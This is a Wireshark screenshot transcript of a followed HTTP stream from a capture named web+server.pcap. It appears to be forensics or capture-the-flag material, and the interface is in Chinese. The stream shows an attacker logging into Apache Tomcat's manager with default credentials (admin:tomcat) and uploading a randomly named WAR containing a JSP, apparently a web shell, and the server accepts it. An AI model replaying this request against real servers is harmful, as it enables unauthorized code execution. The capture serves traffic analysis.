 Wireshark · 追踪 HTTP 流 (tcp.stream eq 9460) · web+server.pcap
POST /manager/html/upload;jsessionid=0DE586F27B2F48D0CA045F731E0E9E71?org.apache.catalina.filters.CSRF_NONCE=83EDF4E2462ECC725B
AF342DD7A46974 HTTP/1.1
Host: 10.0.0.112:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.112:8080/manager/html
Content-Type: multipart/form-data; boundary=---------------------------309854885940911807712888696060
Content-Length: 1324
Origin: http://10.0.0.112:8080
Authorization: Basic YWRtaW46dG9tY2F0
Connection: keep-alive
Cookie: JSESSIONID=0DE586F27B2F48D0CA045F731E0E9E71
Upgrade-Insecure-Requests: 1
-----------------------------309854885940911807712888696060
Content-Disposition: form-data; name="deployWar"; filename="JXQOZY.war"
Content-Type: application/octet-stream
PK.........r*W................WEB-INF/PK.........r*W.*............. WEB-INF/web.xmlm..
.0.....5g..q.Z.......'.#bJ..&...7B..o....7k...U........|.... :..pg..+...b.
.."...6<.J...I..U.R.0
....+%x..+...#...!7c..1......i)13.v...2.v'6.!........r.\..y...WO%.VJ.k......?..?..PK.........r*W..T.D...........rzpmxxmm.jsp}TQ
k.0.~....
........l+{..Z...J....k.%#.q...^.......+.}.}w:.....x...R*....MLy,..spq7.=....#a&G..M... @.c.ai.......#....H5..-.Z..~.~..2-..^
4.ce....b...A2H... l.Z...3M...`.1......[..Zq..F..T%....*.Pa.l.A..58......W1c o..........N...>i.^...u.B.8.x..J[D......6.D&.c..
F....:..f.....c..G.6...s......]_S7t...0..%..k.w0.3;...)Z.rO.......J.....j.Il....m..aR.B.....e.
.S;.^yn^4.Rc.......]i.....os...v.%`b
..9........].,.....%*.N.i.F\`.R#.d..>v....... j....B.".2......y.G.....:.l.{@.q...).-6l.ye...t......`>..3.z.L.f.M....}
.....s%.+.5...!k..^)>.t...4....]).N}m...%....j.+C..............@....PK...........r*W..............................WEB-INF/PK...
........r*W.*........................&...WEB-INF/web.xmlPK...........r*W..T.D.....................
...rzpmxxmm.jspPK..............x.....
-----------------------------309854885940911807712888696060--
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=AC3CF46F608CD09D04A2FF7BE43A3FDC; Path=/manager; HttpOnly
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Date: Sun, 10 Sep 2023 18:22:15 GMT
<html>
<head>
<style>
H1 {font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22px;} H2 {font-family:Tahoma,Arial,sans
-serif;color:white;background-color:#525D76;font-size:16px;} H3 {font-family:Tahoma,Arial,sans-serif;color:white;background-col
or:#525D76;font-size:14px;} BODY {font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} B {font-family:Tahom
分组 20616。2 客户端 分组，2 服务器 分组，3 turn(s).点击选择。
整个对话（20 kB） Show data as ASCII 流 9460
查找: 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助